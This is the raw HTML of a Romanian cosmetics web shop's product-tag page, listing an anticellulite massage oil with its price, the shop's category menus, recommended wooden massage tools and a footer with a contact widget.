		<li id="nav-menu-item-12134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/med/spate-incheieturi/" class="">Spate &amp; Incheieturi</a></li>
		<li id="nav-menu-item-12133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/med/speciale/" class="">Speciale</a></li>
	</ul>
</li>
	<li id="nav-menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.drkelen.ro/categorie-produs/sport/" class="">SPORT</a></li>
	<li id="nav-menu-item-12347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://www.drkelen.ro/categorie-produs/solar/" class="">SOLAR</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-12348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.drkelen.ro/categorie-produs/solar/tanneri/" class="">Tanneri</a></li>
	</ul>
</li>
	<li id="nav-menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.drkelen.ro/categorie-produs/accesorii-dr-kelen/" class="">ACCESORII</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.drkelen.ro/categorie-produs/plaja/" class="">PLAJA</a></li>
<li id="nav-menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.drkelen.ro/categorie-produs/fit/" class="">FIT</a></li>
<li id="nav-menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.drkelen.ro/categorie-produs/masaj/" class="">MASAJ</a></li>
<li id="nav-menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.drkelen.ro/categorie-produs/med/" class="">MED</a></li>
<li id="nav-menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.drkelen.ro/categorie-produs/sport/" class="">SPORT</a></li>
<li id="nav-menu-item-12662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.drkelen.ro/categorie-produs/petmed/" class="">PetMED</a></li>
</ul></div><div class="header-col header-center">		<div class="logo">
		<a href="https://www.drkelen.ro/" title="Dr.Kelen Romania &#8211; Produse Cosmetice Herbal System - The Natural Essence"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//www.drkelen.ro/wp-content/uploads/2020/09/logo_solo.png" alt="Dr.Kelen Romania &#8211; Produse Cosmetice Herbal System" /><img class="img-responsive standard-logo retina-logo" src="//www.drkelen.ro/wp-content/uploads/2020/09/logo_solo.png" alt="Dr.Kelen Romania &#8211; Produse Cosmetice Herbal System" />	</a>
			</div>
		</div><div class="header-col header-right"></div></div></div>	</header>

							</div>
			
		
		
				<section class="page-top page-header-6">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
				<h1 class="page-title">Product Tag - ulei anticelulitic</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.drkelen.ro" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.drkelen.ro/produse/"><span itemprop="name">Produse</span><meta itemprop="position" content="2" /></a><i class="delimiter delimiter-2"></i></li><li>Product Tag - <li>ulei anticelulitic</li></li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed">

			<div class="container">
			<div class="row main-content-wrap">

			
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main" role="main">




	<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before clearfix"><form class="woocommerce-ordering" method="get">
	<label>Sort By: </label>
	<select name="orderby" class="orderby" aria-label="Comandă magazin">
					<option value="popularity"  selected='selected'>Sortează după popularitatea vânzărilor</option>
					<option value="rating" >Sortează după evaluarea medie</option>
					<option value="date" >Sortează după cele mai recente</option>
					<option value="price" >Sortează după preț: de la mic la mare</option>
					<option value="price-desc" >Sortează după preț: de la mare la mic</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
	<div class="gridlist-toggle">
		<a href="#" id="grid" title="Grid View"></a><a href="#" id="list" title="List View"></a>
	</div>
	
<nav class="woocommerce-pagination">

	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
							<option value="36"  selected='selected'>36</option>
							<option value="48" >48</option>
							<option value="60" >60</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>

	</nav></div>
	
	<div class="archive-products">

		<ul class="products products-container grid pcols-lg-3 pcols-md-3 pcols-xs-2 pcols-ls-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	>
		
<li class="product-col product-wq_onimage product type-product post-11687 status-publish first instock product_cat-masaj product_cat-ulei-masaj product_tag-anticelulita product_tag-celulita product_tag-dr-kelen product_tag-drkelen-romania product_tag-eucalipt product_tag-ienupar product_tag-masaj-celulita product_tag-menta product_tag-rozmarin product_tag-scortisoara product_tag-slimming product_tag-ulei-anticelulitic product_tag-ulei-eucalipt product_tag-ulei-menta product_tag-ulei-rozmarin product_tag-ulei-scortisoara has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.drkelen.ro/produse/ulei-anticelulitic-drkelen/">
			<div class="labels"><div class="onhot">Nou!</div></div><div data-link="https://www.drkelen.ro/cos/" class="viewcart viewcart-11687" title="View Cart"></div><div class="inner"><img width="360" height="360" src="https://www.drkelen.ro/wp-content/uploads/2020/02/anticellulit2_800x800-360x360.png" class="wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity">
				<input
			type="number"
			id="quantity_69747943d2165"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
			</div>
	<a href="/eticheta-produs/ulei-anticelulitic/?add-to-cart=11687" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11687" data-product_sku="5997742300572" aria-label="Adaugă în coș: &amp;lbquo;Ulei ANTICELULITIC - Dr.Kelen&rdquo;" rel="nofollow" data-success_message="&bdquo;Ulei ANTICELULITIC - Dr.Kelen&rdquo; a fost adăugat în coș" role="button">Adaugă în coș</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11687 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="11687"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:11687,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Favorite&quot;,&quot;already_in_wishslist_text&quot;:&quot;Acest produs exist\u0103 la Favorite!&quot;,&quot;product_added_text&quot;:&quot;Produs ad\u0103ugat!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<a href="/eticheta-produs/ulei-anticelulitic/?add_to_wishlist=11687" rel="nofollow" data-product-id="11687" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt theme-button-style" >
	<svg id="yith-wcwl-icon-heart" class="yith-wcwl-icon-svg" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path d="m11.645 20.91-.007-.003-.022-.012a15.247 15.247 0 0 1-.383-.218 25.18 25.18 0 0 1-4.244-3.17C4.688 15.36 2.25 12.174 2.25 8.25 2.25 5.322 4.714 3 7.688 3A5.5 5.5 0 0 1 12 5.052 5.5 5.5 0 0 1 16.313 3c2.973 0 5.437 2.322 5.437 5.25 0 3.925-2.438 7.111-4.739 9.256a25.175 25.175 0 0 1-4.244 3.17 15.247 15.247 0 0 1-.383.219l-.022.012-.007.004-.003.001a.752.752 0 0 1-.704 0l-.003-.001Z"></path>
</svg>	Adaugă la Favorite</a>

<span class="ajax-loading"></span>

			
			
			</div>
<div class="quickview" data-id="11687" title="Arată">Arată</div>	</div>
	</div>
		</div>
		</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.drkelen.ro/categorie-produs/masaj/" rel="tag">MASAJ</a>, <a href="https://www.drkelen.ro/categorie-produs/masaj/ulei-masaj/" rel="tag">Ulei Masaj</a></span>
		
				<a class="product-loop-title"  href="https://www.drkelen.ro/produse/ulei-anticelulitic-drkelen/">
	<h3 class="woocommerce-loop-product__title">Ulei ANTICELULITIC &#8211; Dr.Kelen</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>117&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity">
				<input
			type="number"
			id="quantity_69747943d5a6b"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
			</div>
	<a href="/eticheta-produs/ulei-anticelulitic/?add-to-cart=11687" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11687" data-product_sku="5997742300572" aria-label="Adaugă în coș: &amp;lbquo;Ulei ANTICELULITIC - Dr.Kelen&rdquo;" rel="nofollow" data-success_message="&bdquo;Ulei ANTICELULITIC - Dr.Kelen&rdquo; a fost adăugat în coș" role="button">Adaugă în coș</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11687 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="11687"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:11687,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Favorite&quot;,&quot;already_in_wishslist_text&quot;:&quot;Acest produs exist\u0103 la Favorite!&quot;,&quot;product_added_text&quot;:&quot;Produs ad\u0103ugat!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<a href="/eticheta-produs/ulei-anticelulitic/?add_to_wishlist=11687" rel="nofollow" data-product-id="11687" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt theme-button-style" >
	<svg id="yith-wcwl-icon-heart" class="yith-wcwl-icon-svg" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path d="m11.645 20.91-.007-.003-.022-.012a15.247 15.247 0 0 1-.383-.218 25.18 25.18 0 0 1-4.244-3.17C4.688 15.36 2.25 12.174 2.25 8.25 2.25 5.322 4.714 3 7.688 3A5.5 5.5 0 0 1 12 5.052 5.5 5.5 0 0 1 16.313 3c2.973 0 5.437 2.322 5.437 5.25 0 3.925-2.438 7.111-4.739 9.256a25.175 25.175 0 0 1-4.244 3.17 15.247 15.247 0 0 1-.383.219l-.022.012-.007.004-.003.001a.752.752 0 0 1-.704 0l-.003-.001Z"></path>
</svg>	Adaugă la Favorite</a>

<span class="ajax-loading"></span>

			
			
			</div>
<div class="quickview" data-id="11687" title="Arată">Arată</div>	</div>
	</div>
	</div>
</div>
</li>
		</ul>

	</div>

	<div class="shop-loop-after clearfix">
<nav class="woocommerce-pagination">

	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
							<option value="36"  selected='selected'>36</option>
							<option value="48" >48</option>
							<option value="60" >60</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>

	</nav></div>
	</main></div>


</div>

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar mobile-sidebar">
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
						<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categorii</h3><ul class="product-categories"><li class="cat-item cat-item-1369"><a href="https://www.drkelen.ro/categorie-produs/petmed/">PetMED</a></li>
<li class="cat-item cat-item-1340"><a href="https://www.drkelen.ro/categorie-produs/accesorii-dr-kelen/">ACCESORII</a></li>
<li class="cat-item cat-item-1343 cat-parent"><a href="https://www.drkelen.ro/categorie-produs/masaj/">MASAJ</a><ul class='children'>
<li class="cat-item cat-item-1347"><a href="https://www.drkelen.ro/categorie-produs/masaj/lotiune-emulsie/">Lotiune &amp; Emulsie</a></li>
<li class="cat-item cat-item-1359"><a href="https://www.drkelen.ro/categorie-produs/masaj/ulei-masaj/">Ulei Masaj</a></li>
</ul>
</li>
<li class="cat-item cat-item-1339"><a href="https://www.drkelen.ro/categorie-produs/fit/">FIT</a></li>
<li class="cat-item cat-item-1345 cat-parent"><a href="https://www.drkelen.ro/categorie-produs/med/">MED</a><ul class='children'>
<li class="cat-item cat-item-1349"><a href="https://www.drkelen.ro/categorie-produs/med/picioare/">Picioare</a></li>
<li class="cat-item cat-item-1354"><a href="https://www.drkelen.ro/categorie-produs/med/spate-incheieturi/">Spate &amp; Incheieturi</a></li>
<li class="cat-item cat-item-1346"><a href="https://www.drkelen.ro/categorie-produs/med/speciale/">Speciale</a></li>
</ul>
</li>
<li class="cat-item cat-item-1342 cat-parent"><a href="https://www.drkelen.ro/categorie-produs/plaja/">PLAJA</a><ul class='children'>
<li class="cat-item cat-item-1408"><a href="https://www.drkelen.ro/categorie-produs/plaja/dupa-plaja/">Dupa Plaja</a></li>
<li class="cat-item cat-item-1409"><a href="https://www.drkelen.ro/categorie-produs/plaja/protectie-medie/">Protectie Medie</a></li>
<li class="cat-item cat-item-1410"><a href="https://www.drkelen.ro/categorie-produs/plaja/protectie-puternica/">Protectie Puternica</a></li>
<li class="cat-item cat-item-1411"><a href="https://www.drkelen.ro/categorie-produs/plaja/pentru-copii/">Pentru Copii</a></li>
</ul>
</li>
<li class="cat-item cat-item-1341 cat-parent"><a href="https://www.drkelen.ro/categorie-produs/solar/">SOLAR</a><ul class='children'>
<li class="cat-item cat-item-1412"><a href="https://www.drkelen.ro/categorie-produs/solar/tanneri/">Tanneri</a></li>
<li class="cat-item cat-item-1413"><a href="https://www.drkelen.ro/categorie-produs/solar/creme-solar/">Creme Solar</a></li>
</ul>
</li>
<li class="cat-item cat-item-1344"><a href="https://www.drkelen.ro/categorie-produs/sport/">SPORT</a></li>
<li class="cat-item cat-item-775"><a href="https://www.drkelen.ro/categorie-produs/fara-categorie/">Fără categorie</a></li>
</ul></aside><aside id="yith-woo-ajax-reset-navigation-3" class="widget yith-woocommerce-ajax-product-filter yith-woo-ajax-reset-navigation yith-woo-ajax-navigation woocommerce widget_layered_nav" style="display:none"></aside><aside id="woocommerce_price_filter-3" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Preț</h3>
<form method="get" action="https://www.drkelen.ro/eticheta-produs/ulei-anticelulitic/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Preț minim</label>
			<input type="text" id="min_price" name="min_price" value="110" data-min="110" placeholder="Preț minim" />
			<label class="screen-reader-text" for="max_price">Preț maxim</label>
			<input type="text" id="max_price" name="max_price" value="120" data-max="120" placeholder="Preț maxim" />
						<button type="submit" class="button">Filtrează</button>
			<div class="price_label" style="display:none;">
				Preț: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_layered_nav-6" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Volum</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term"><a href="https://www.drkelen.ro/eticheta-produs/ulei-anticelulitic/?filter_volum=500-ml">500 ML</a></li></ul></aside><aside id="block-widget-4" class="widget widget-block"><h3 class="widget-title">Recomandari</h3>			<div class="block">
				<div class="porto-block">
				<div class="vc_row wpb_row row info-box-small-wrap m-t"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-carousel owl-carousel has-ccols ccols-1 m-b-xl show-nav-title" data-plugin-options="{&quot;stagePadding&quot;:0,&quot;margin&quot;:0,&quot;autoplay&quot;:false,&quot;autoplayTimeout&quot;:5000,&quot;autoplayHoverPause&quot;:false,&quot;items&quot;:1,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;xs&quot;:1,&quot;nav&quot;:&quot;yes&quot;,&quot;dots&quot;:false,&quot;animateIn&quot;:&quot;slideInRight&quot;,&quot;animateOut&quot;:&quot;slideOutLeft&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;center&quot;:false,&quot;video&quot;:false,&quot;lazyLoad&quot;:false,&quot;fullscreen&quot;:false}"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://www.drkelen.ro/produse/instrument-de-masaj-din-lemn-trident/" title="Instrument de masaj din lemn, TRIDENT">
		<div class="inner img-effect"><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-trident-masajshop-happytour-85x85.jpg" alt="" width="85" height="85" /><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-trident-masajshop-happytour1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://www.drkelen.ro/produse/instrument-de-masaj-din-lemn-trident/" title="Instrument de masaj din lemn, TRIDENT">
			<span class="product-title">Instrument de masaj din lemn, TRIDENT</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>68&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.drkelen.ro/produse/instrument-masaj-lemn-y/" title="Instrument masaj lemn Y">
		<div class="inner img-effect"><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-y-masajshop-happytour-85x85.jpg" alt="" width="85" height="85" /><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-y-masajshop-happytour1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://www.drkelen.ro/produse/instrument-masaj-lemn-y/" title="Instrument masaj lemn Y">
			<span class="product-title">Instrument masaj lemn Y</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>68&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.drkelen.ro/produse/cub-de-masaj-din-lemn-pentru-trigger-points/" title="CUB de masaj din lemn pentru trigger points">
		<div class="inner img-effect"><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/cub-de-masaj-din-lemn-pentru-trigger-points-masajshop-happytour-85x85.jpg" alt="" width="85" height="85" /><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/cub-de-masaj-din-lemn-pentru-trigger-points-masajshop-happytour1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://www.drkelen.ro/produse/cub-de-masaj-din-lemn-pentru-trigger-points/" title="CUB de masaj din lemn pentru trigger points">
			<span class="product-title">CUB de masaj din lemn pentru trigger points</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>38&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>	</div>

	</li>
</ul></div></div><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://www.drkelen.ro/produse/instrument-de-masaj-din-lemn-trident/" title="Instrument de masaj din lemn, TRIDENT">
		<div class="inner img-effect"><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-trident-masajshop-happytour-85x85.jpg" alt="" width="85" height="85" /><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-trident-masajshop-happytour1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://www.drkelen.ro/produse/instrument-de-masaj-din-lemn-trident/" title="Instrument de masaj din lemn, TRIDENT">
			<span class="product-title">Instrument de masaj din lemn, TRIDENT</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>68&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.drkelen.ro/produse/instrument-masaj-lemn-y/" title="Instrument masaj lemn Y">
		<div class="inner img-effect"><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-y-masajshop-happytour-85x85.jpg" alt="" width="85" height="85" /><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/instrument-de-masaj-din-lemn-y-masajshop-happytour1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://www.drkelen.ro/produse/instrument-masaj-lemn-y/" title="Instrument masaj lemn Y">
			<span class="product-title">Instrument masaj lemn Y</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>68&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.drkelen.ro/produse/cub-de-masaj-din-lemn-pentru-trigger-points/" title="CUB de masaj din lemn pentru trigger points">
		<div class="inner img-effect"><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/cub-de-masaj-din-lemn-pentru-trigger-points-masajshop-happytour-85x85.jpg" alt="" width="85" height="85" /><img src="https://www.drkelen.ro/wp-content/uploads/2025/11/cub-de-masaj-din-lemn-pentru-trigger-points-masajshop-happytour1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://www.drkelen.ro/produse/cub-de-masaj-din-lemn-pentru-trigger-points/" title="CUB de masaj din lemn pentru trigger points">
			<span class="product-title">CUB de masaj din lemn pentru trigger points</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>38&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>	</div>

	</li>
</ul></div></div></div><div class="porto-separator"><hr class="separator-line  align_center"></div></div></div></div>		</div>			</div>
		</aside>		</div>
				</div>
			</div>


	</div>
	</div>


		
		
			
			</div>

			
			<div class="footer-wrapper">

				
									<div class="footer-top">
						<div class="container">
							<aside id="block-widget-2" class="widget widget-block">			<div class="block">
				<style media="all">.vc_custom_1529467821743{padding-top:15px!important;padding-right:40px!important;padding-bottom:15px!important;padding-left:40px!important}.vc_custom_1514333251618{padding-top:17px!important}.vc_custom_1529467751181{padding-top:17px!important}.vc_custom_1514333261342{padding-top:17px!important}.footer-ads .porto-sicon-box{display:inline-table;text-align:left;margin-bottom:17px}.footer-ads .porto-sicon-box .porto-icon i:before{margin-left:0;margin-right:0}.footer-ads .porto-sicon-default{width:60px}.footer-ads .porto-sicon-box .porto-sicon-header>p{line-height:20px}@media (max-width:991px){.footer-ads .porto-sicon-header p{display:none}}@media (max-width:575px){.footer-ads .porto-sicon-header p{display:block}.footer-ads .porto-sicon-wrapper{text-align:center!important}.footer-ads .porto-sicon-box{min-width:282px}}</style><div class="porto-block"><div class="vc_row wpb_row footer-ads vc_custom_1529467821743 porto-inner-container"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="col-sm-4 vc_column_container col-md-4 vc_custom_1514333251618"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-wrapper style_1"><div class="porto-sicon-box default-icon"><div class="porto-sicon-default"><div id="porto-icon-81175459269747943e7ce3" class="porto-just-icon-wrapper"><div class="align-icon" style="text-align:center;">
<div class="porto-icon none"  style="color:#4b4b4b;font-size:40px;display:inline-block;">
	<i class="porto-icon-shipping"></i>
</div></div></div></div><div class="porto-sicon-header" ><h3 class="porto-sicon-title" style="font-weight:600;font-size:14px;color:#2c2e34;">RETUR GRATUIT!</h3><p style="font-weight:300;font-size:13px;color:#868c8f;">Peste 249 lei, Transport GRATUIT!</p></div> </div> </div></div></div><div class="col-sm-4 vc_column_container col-md-4 vc_custom_1529467751181 text-center"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-wrapper style_1"><div class="porto-sicon-box default-icon"><div class="porto-sicon-default"><div id="porto-icon-145875156869747943e82a3" class="porto-just-icon-wrapper"><div class="align-icon" style="text-align:center;">
<div class="porto-icon none"  style="color:#4b4b4b;font-size:40px;display:inline-block;">
	<i class="porto-icon-money"></i>
</div></div></div></div><div class="porto-sicon-header" ><h3 class="porto-sicon-title" style="font-weight:600;font-size:14px;color:#2c2e34;">BANII ÎNAPOI!</h3><p style="font-weight:300;font-size:13px;color:#868c8f;">100% banii înapoi!</p></div> </div> </div></div></div><div class="col-sm-4 vc_column_container col-md-4 vc_custom_1514333261342 text-center"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-wrapper style_1"><div class="porto-sicon-box default-icon"><div class="porto-sicon-default"><div id="porto-icon-34553732569747943e889d" class="porto-just-icon-wrapper"><div class="align-icon" style="text-align:center;">
<div class="porto-icon none"  style="color:#4b4b4b;font-size:40px;display:inline-block;">
	<i class="porto-icon-support"></i>
</div></div></div></div><div class="porto-sicon-header" ><h3 class="porto-sicon-title" style="font-weight:600;font-size:14px;color:#2c2e34;">COMENZI ON LINE!</h3><p style="font-weight:300;font-size:13px;color:#868c8f;">Comenzi OnLine Non-Stop!</p></div> </div> </div></div></div></div></div></div></div>			</div>
		</aside>						</div>
					</div>
				
				<div id="footer" class="footer-3"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Cont</h3><div class="menu-cont-container"><ul id="menu-cont" class="menu"><li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://www.drkelen.ro/cont/" title="						">Contul Meu</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a href="https://www.drkelen.ro/cont/" title="						">Logare</a></li>
</ul></div></aside><aside id="follow-us-widget-4" class="widget follow-us"><h3 class="widget-title">Aprecieri</h3>		<div class="share-links default-skin">
										<a href="http://www.fb.com/YamunaRomania"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.youtube.com/channel/UCxhqX0r3gFFazaslzGJ86QQ?view_as=subscriber"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a>
								<a href="http://www.instagram.com/YamunaRomania"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
								<a href="whatsapp://send?text=+40746564457"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a>
									</div>

		</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script type="text/javascript">
    (function () {
        var options = {
            facebook: "431037200261776", // Facebook page ID
            whatsapp: "+40746564457", // WhatsApp number
            call_to_action: "Contacteaza-ne!", // Call to action
            button_color: "#FF6550", // Color of button
            position: "left", // Position may be 'right' or 'left'
            order: "facebook,whatsapp", // Order of buttons
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
